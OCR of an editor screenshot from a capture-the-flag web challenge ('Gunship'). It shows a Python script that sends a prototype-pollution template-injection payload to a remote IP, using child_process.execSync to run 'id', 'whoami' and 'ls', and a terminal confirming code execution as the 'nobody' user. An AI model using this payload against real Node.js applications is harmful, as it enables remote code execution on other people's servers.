 File Edit Selection View Go Run Terminal Help
hack.py M × JS index.js 2, M
challenge > routes > hack.py > ...
2
3 TARGET_URL = 'http://94.237.63.83:39617'
4 # TARGET_URL = 'http://127.0.0.1:1337'
5
6
7
8 newJSON={
9 "artist.name":"aaighs",
10 "__proto__.block": {
11 "type": "Text",
12 "line": "process.mainModule.require('child_process').execSync(`id > /app/static/out;whoami  >> /app/static/out;ls -la  >> /app/static/out`)" You, 11 seconds ago • Uncommit
13 }
14 }
15
16 oldjson={
17 "artist.name":"Gingell",
18 "__proto__.type": "Program",
19 "__proto__.body": [{
20 "type": "MustacheStatement",
21 "path": 0,
22 "params": [{
2
PROBLEMS 7 OUTPUT DEBUG CONSOLE TERMINAL PORTS GITLENS
splitunknown@SplitUnknown:~/Desktop/ctf/challenge/Gunship/web_gunship$ /bin/python3 /home/splitunknown/Desktop/ctf/challenge/Gunship/web_gunship/challenge/routes/hack.py
200
{"response":"Please provide us with the full name of an existing member."}
uid=65534(nobody) gid=65534(nobody) groups=65534(nobody)
nobody
total 68
drwxr-xr-x    1 root     root          4096 Mar 25 14:59 .
drwxr-xr-x    1 root     root          4096 Mar 25 14:59 ..
-rw-r--r--    1 nobody   nobody          56 Aug 13  2021 flagZxdxA
-rw-r--r--    1 nobody   nobody         441 Oct  9  2020 index.js
drwxr-xr-x   89 root     root          4096 Aug 13  2021 node_modules
-rw-r--r--    1 nobody   nobody         359 Oct  9  2020 package.json
drwxr-xr-x    2 nobody   nobody        4096 Aug 13  2021 routes
drwxr-xr-x    1 nobody   nobody        4096 Mar 25 15:55 static
drwxr-xr-x    2 nobody   nobody        4096 Aug 13  2021 views
-rw-r--r--    1 nobody   nobody       26114 Oct  9  2020 yarn.lock
splitunknown@SplitUnknown:~/Desktop/ctf/challenge/Gunship/web_gunship$